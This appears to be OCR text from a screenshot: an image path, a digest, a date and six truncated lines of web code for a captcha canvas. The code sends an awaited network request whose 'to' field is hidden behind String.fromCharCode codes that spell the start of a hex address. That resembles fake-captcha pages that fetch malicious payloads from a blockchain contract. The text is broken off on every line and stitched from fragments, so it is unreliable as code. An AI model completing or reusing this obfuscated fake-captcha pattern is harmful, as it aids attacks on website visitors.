
Digest:
4f5326a47fae17f0edaa73d82fb7659d
Updated:
2026-02-13
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.